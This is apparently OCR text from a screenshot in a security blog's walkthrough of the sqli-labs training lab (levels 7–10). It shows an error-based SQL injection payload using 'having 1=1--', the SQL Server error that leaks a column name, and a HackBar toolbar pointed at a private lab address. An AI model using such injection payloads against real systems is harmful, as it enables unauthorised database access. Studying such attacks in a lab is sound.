 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' having 1=1-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]列 'users.id' 在选择列表中无效，因为该列未包含在聚合函数中，
并且没有 GROUP BY 子句。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' having 1=1--+
AaronLuo's Blog from blog.bk3.info